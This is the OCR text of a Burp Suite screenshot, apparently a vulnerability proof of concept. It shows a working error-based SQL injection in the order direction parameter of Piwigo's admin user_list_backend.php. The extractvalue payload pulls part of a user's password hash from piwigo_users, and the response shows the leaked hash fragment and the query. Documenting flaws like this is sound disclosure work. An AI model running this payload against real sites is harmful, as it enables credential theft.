 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /admin/user_list_backend.php HTTP/1.1
2 Host: piwigo
3 Content-Length: 1711
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://piwigo
10 Referer: http://piwigo/admin.php?page=user_list
11 Accept-Encoding: gzip, deflate, br
12 Cookie: pwg_id=kajfdd9aj9smb6jk5bh92o8j5p
13 Connection: keep-alive
14
15 draw=1&columns%5B0%5D%5Bdata%5D=0&columns%5B0%5D%5Bname%5D=&columns%5B0%5D%5Bsearchable%5D=true&
columns%5B0%5D%5Borderable%5D=true&columns%5B0%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B0%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B1%5D%5Bdata%5D=1&columns%5B1%5D%5Bname%5D=&
columns%5B1%5D%5Bsearchable%5D=true&columns%5B1%5D%5Borderable%5D=true&
columns%5B1%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B1%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B2%5D%5Bdata%5D=2&columns%5B2%5D%5Bname%5D=&columns%5B2%5D%5Bsearchable%5D=true&
columns%5B2%5D%5Borderable%5D=true&columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B2%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B3%5D%5Bdata%5D=3&columns%5B3%5D%5Bname%5D=&
columns%5B3%5D%5Bsearchable%5D=true&columns%5B3%5D%5Borderable%5D=true&
columns%5B3%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B3%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B4%5D%5Bdata%5D=4&columns%5B4%5D%5Bname%5D=&columns%5B4%5D%5Bsearchable%5D=true&
columns%5B4%5D%5Borderable%5D=true&columns%5B4%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B4%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B5%5D%5Bdata%5D=5&columns%5B5%5D%5Bname%5D=&
columns%5B5%5D%5Bsearchable%5D=true&columns%5B5%5D%5Borderable%5D=true&
columns%5B5%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B5%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B6%5D%5Bdata%5D=6&columns%5B6%5D%5Bname%5D=&columns%5B6%5D%5Bsearchable%5D=true&
columns%5B6%5D%5Borderable%5D=true&columns%5B6%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B6%5D%5Bsearch%5D%5Bregex%5D=false&order%5B0%5D%5Bcolumn%5D=0&order%5B0%5D%5Bdir%5D=
asc,+extractvalue('',concat('>',(select+substring(password,5,32)+from+piwigo_users+limit+1+offset+0)))&
start=0&length=10&search%5Bvalue%5D=&search%5Bregex%5D=false&pwg_token=64f659a81f8caf9a571d810a45fd9e90
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Fri, 06 Sep 2024 02:32:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.15
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 890
11
12 <pre>
<br />
13 <b>
Warning
</b>
: [mysql error 1105] XPATH syntax error: '>hxmchgk.0YxEQutC7os3dZfBvqGIz/'
14
15 SELECT SQL_CALC_FOUND_ROWS id, username, status, mail_address, recent_period, level, registration_date
16 FROM piwigo_users INNER JOIN piwigo_user_infos AS ui ON id = ui.user_id
17
18 ORDER BY id asc, extractvalue('',concat('>',(select substring(password,5,32) from piwigo_users limit 1
offset 0)))
19 LIMIT 0, 10
20 in <b>
/config/www/gallery/include/dblayer/functions_mysqli.inc.php
</b>
on line <b>
864
</b>
<br />
21 </pre>
<br />
22 <b>
Fatal error
</b>
: Uncaught Error: Call to a member function fetch_array() on bool in
/config/www/gallery/include/dblayer/functions_mysqli.inc.php:223
Search 0 highlights
Inspec
Reques
Reques
Reques
Reques
Reques
Respon
Done
Event log All issues (50)